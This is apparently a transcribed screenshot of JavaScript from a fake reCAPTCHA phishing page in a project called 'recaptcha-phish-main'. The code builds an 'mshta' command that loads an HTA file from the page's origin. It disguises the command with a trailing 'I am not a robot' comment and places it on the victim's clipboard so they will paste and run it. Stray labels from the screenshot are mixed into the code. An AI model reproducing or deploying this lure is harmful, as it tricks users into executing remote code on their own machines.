 index.html
recaptcha-verify 9+
index.html > html
runClickedCheckb
390 document.execCommand("copy");
391 document.body.removeChild(tempTextArea);
392 }
393
394 function stageClipboard(commandToRun, verification_id){
395 const suffix = " # "
396 const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "
397 const end = "''"
398 const textToCopy = commandToRun + suffix + ploy + verification_id + end
399
400 setClipboardCopyData(textToCopy);
401 }
402
403
404 function showVerifyWindow() {
405 verifywindow.style.display = "block";
406 verifywindow.style.visibility = "visible";
407 verifywindow.style.opacity = "1";
408 verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
409 verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
410
411 if (verifywindow.offsetTop < 5) {
412 verifywindow.style.top = "5px";
413 }
414
415 if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
416 verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
417 }
418
419 var verification_id = generateRandomNumber();
420 document.getElementById('verification-id').textContent = verification_id;
421
422 const htaPath = window.location.origin + "/C:/Users/ /Desktop/recaptcha-phish-main/recaptcha-verify";
hta path
423 const commandToRun = "mshta " + htaPath
命令
424 stageClipboard(commandToRun, verification_id)
425 }
426
427 addCaptchaListeners();
428
429 </script>
430 </body>
431 </html>